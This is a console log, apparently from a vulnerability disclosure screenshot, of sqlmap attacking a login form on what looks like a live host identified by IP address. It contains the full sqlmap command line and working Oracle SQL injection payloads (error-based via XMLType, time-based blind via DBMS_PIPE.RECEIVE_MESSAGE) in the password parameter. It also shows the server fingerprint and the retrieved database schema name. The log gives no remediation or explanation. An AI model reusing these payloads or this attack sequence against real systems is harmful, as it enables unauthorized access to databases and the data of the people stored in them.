 C:\Users\Administrator>c:\sqlmap-master\sqlmap.py -r C:\Users\Administrator\Desk
top\2 --risk 3 --dbms oracle --current-db
{1.0-dev-nongit-20150629}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:27:20
[18:27:20] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\2'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[18:27:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: password (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: logName=cs001&password=aaa'||(SELECT 'hNab' FROM DUAL WHERE 3161=31
61 AND 9244=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(107)|
|CHR(106)||CHR(113)||(SELECT (CASE WHEN (9244=9244) THEN 1 ELSE 0 END) FROM DUAL
)||CHR(113)||CHR(122)||CHR(120)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL))||'&gr
oupId=201309250143&button=%E7%A1%AE%E5%AE%9A
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: logName=cs001&password=aaa'||(SELECT 'KxDV' FROM DUAL WHERE 2444=24
44 AND 4306=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(97)||CHR(107)||CHR(106),5))|
|'&groupId=201309250143&button=%E7%A1%AE%E5%AE%9A
---
[18:27:22] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[18:27:22] [INFO] fetching current database
[18:27:22] [INFO] retrieved: BPO
[18:27:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'BPO'
[18:27:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:27:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\122.226.178.67'
[*] shutting down at 18:27:22
www.wooyun.org